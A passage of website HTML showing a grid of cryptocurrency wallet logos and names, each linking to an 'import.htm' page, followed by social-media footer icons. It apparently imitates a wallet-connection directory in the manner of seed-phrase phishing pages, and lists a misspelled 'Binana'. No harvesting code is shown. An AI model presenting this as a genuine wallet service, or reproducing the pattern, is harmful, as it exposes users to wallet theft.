            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="SafePal image" data-source="SafePal" src="wallets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">SafePal</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Infinito">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Infinito image" data-source="Infinito" src="wallets/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Infinito</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=wallet.io">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="wallet.io image" data-source="wallet.io" src="wallets/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">wallet.io</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Ownbit">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ownbit image" data-source="Ownbit" src="wallets/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ownbit</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=EasyPocket">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="EasyPocket image" data-source="EasyPocket" src="wallets/244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">EasyPocket</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Bridge%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Bridge Wallet image" data-source="Bridge" src="wallets/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Bridge Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Spark%20Point">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Spark Point image" data-source="Spark Point" src="wallets/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Spark Point</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=ViaWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ViaWallet image" data-source="ViaWallet" src="wallets/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ViaWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=BitKeep">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BitKeep image" data-source="BitKeep" src="wallets/bitkeep.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BitKeep</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Vision">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Vision image" data-source="Vision" src="wallets/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Vision</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=PEAKDEFI">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="PEAKDEFI image" data-source="PEAKDEFI" src="wallets/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">PEAKDEFI</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Unstoppable">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Unstoppable image" data-source="Unstoppable" src="wallets/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Unstoppable</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=HaloDeFi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="HaloDeFi image" data-source="HaloDeFi" src="wallets/025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">HaloDeFi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Dok%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Dok Wallet image" data-source="Dok Wallet" src="wallets/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Dok Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=AT.Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AT.Wallet image" data-source="AT.Wallet" src="wallets/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AT.Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Midas">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Midas image" data-source="Midas" src="wallets/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Midas</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Ellipal">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ellipal image" data-source="Ellipal" src="wallets/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ellipal</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=KEYRING%20PRO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="KEYRING PRO image" data-source="KEYRING PRO" src="wallets/LOGO-KEYRING-PRO.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">KEYRING PRO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Aktionariat">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Aktionariat image" data-source="Aktionariat" src="wallets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Aktionariat</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Talken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Talken image" data-source="Talken" src="wallets/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Talken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Flare">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Flare image" data-source="Flare" src="wallets/d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Flare</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=KyberSwap">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="KyberSwap image" data-source="KyberSwap" src="wallets/KyberSwap.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">KyberSwap</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=AToken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AToken image" data-source="AToken" src="wallets/6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AToken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=RWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="RWallet image" data-source="RWallet" src="wallets/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">RWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Binana">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Binana image" data-source="Binana" src="wallets/2235b648bdf382bc1a6960f1db8eda5c71f65a1996e6cb549d24783ca58a2903.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Binana</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=PayTube">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="PayTube image" data-source="PayTube" src="wallets/76428179ce9213ab6f8f49923310efcf5eea089764196c7a2018bea8afcd6603.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">PayTube</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Linen">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Linen image" data-source="PayTube" src="wallets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Linen</h4></div></a></div></div>
            <div class="mt-8 text-center border-t pt-5 border-t-primary-blue"><p>Open an app submission issue on GitHub to add your app<!-- --> <a class="text-primary-blue2" href="https://github.com/">Here</a></p>
            <div class="flex space-x-5 items-center justify-center text-center mt-3"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 